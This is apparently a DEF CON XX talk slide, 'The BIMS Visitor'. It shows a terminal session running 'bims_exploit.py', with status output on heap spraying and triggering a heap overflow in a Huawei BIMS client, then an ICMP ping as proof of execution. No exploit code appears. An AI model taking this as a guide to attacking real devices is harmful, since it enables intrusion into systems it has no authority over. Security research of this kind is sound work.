 DEFCON
TRACK
1
DEF CON
XX
THE BIMS VISITOR
[greg@work spl0itz]$ sudo tcpdump -n -i em0 icmp
^Z
[greg@work spl0itz]$ bg
[greg@work spl0itz]$ python bims_exploit.py 1.2.3.4
The visitor
They see me visiting the BIMS server, they hatin.
[+] Listening on port 80...
[+] Receiving HTTP header.
[+] Client disconnected.
[+] Receiving HTTP header.
[+] Huawei sent content-length: 2436
[+] Receiving content.
[+] Sending response.
[+] Will now spray the target's heap.
[+] Receiving HTTP header.
[+] Client disconnected.
[+] Receiving HTTP header.
[+] Huawei sent content-length: 2436
[+] Receiving content.
[+] Sending response.
[+] Will now trigger the heap overflow.
15:28:14.688909 IP 1.2.3.4 > 9.8.7.5: ICMP echo request, id 43981, seq 1, length 64
15:28:14.688944 IP 9.8.7.5 > 1.2.3.4: ICMP echo reply, id 43981, seq 1, length 64